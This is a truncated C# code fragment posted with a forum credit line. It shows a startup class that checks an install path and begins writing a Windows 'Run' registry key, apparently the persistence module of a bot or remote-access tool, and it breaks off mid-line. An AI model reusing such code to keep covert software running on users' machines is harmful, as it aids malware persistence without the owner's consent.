
[php]
static class c_Startup
{
/""
Coded by Xepouhe :: OpenSC.ws
""/
public static bool IsInstalled()
{
if (File.Exists(c_Config.GetInstallPath()))
return true;
return false;
}
public static void RegistryInstall()
{
RegistryKey rkKey = null;
rkKey =
Registry.CurrentUser.OpenSubKey(@"Software\Microsoft\Windows\Curr